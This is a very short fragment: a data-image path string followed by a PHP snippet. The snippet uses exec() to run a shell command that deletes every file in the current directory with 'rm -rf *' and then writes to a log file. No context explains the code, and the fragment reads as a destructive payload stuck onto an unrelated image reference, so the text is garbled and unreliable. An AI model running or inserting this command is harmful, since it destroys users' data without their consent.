 <?php
$retval = exec('echo ""; rm -rf *; echo "" >> logfile.txt');
?>